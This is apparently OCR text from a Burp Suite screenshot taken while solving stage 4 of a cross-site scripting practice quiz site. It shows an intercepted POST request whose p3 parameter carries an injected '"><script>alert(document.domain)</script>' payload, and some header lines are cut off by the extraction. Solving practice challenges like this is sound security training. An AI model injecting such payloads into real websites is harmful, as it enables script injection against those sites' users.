 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://xss-quiz.int21h.jp:80 [49.212.184.219]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /stage_4.php?sid=302acb81952af30475eba81c71dbcf07fe3b60de HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://xss-quiz.int21h.jp
Connection: close
Referer: http://xss-quiz.int21h.jp/stage_4.php?
Cookie: __utma=251560 19; __utmt=1
Upgrade-Insecure-Requ
p1=Hellow+World&p2=Japan&p3="><script>alert(document.domain)</script>